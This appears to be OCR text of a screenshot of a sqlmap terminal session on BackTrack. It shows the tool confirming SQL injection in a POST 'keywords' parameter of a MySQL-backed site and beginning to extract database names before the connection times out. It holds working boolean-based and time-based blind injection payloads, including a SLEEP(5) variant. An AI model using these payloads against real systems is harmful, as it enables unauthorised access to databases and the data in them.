 sqlmap : bash
文件 编辑 查看 书签 设置 帮助
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 12:26:20
[12:26:21] [INFO] resuming back-end DBMS 'mysql'
[12:26:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=321%' AND 2478=2478 AND '%'='&searchtype=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keywords=321%' AND SLEEP(5) AND '%'='&searchtype=1
---
[12:26:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[12:26:25] [INFO] fetching database names
[12:26:25] [INFO] fetching number of databases
[12:26:25] [INFO] resumed: 67
[12:26:25] [INFO] retrieving the length of query output
[12:26:25] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie hea
y
[12:26:30] [WARNING] reflective value(s) found and filtering out
18
[12:27:24] [INFO] retrieved: i____m_ti_n_______ 6/18 (33%)
[12:27:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
<< back | track 5
Install
BackTrack
sqlmap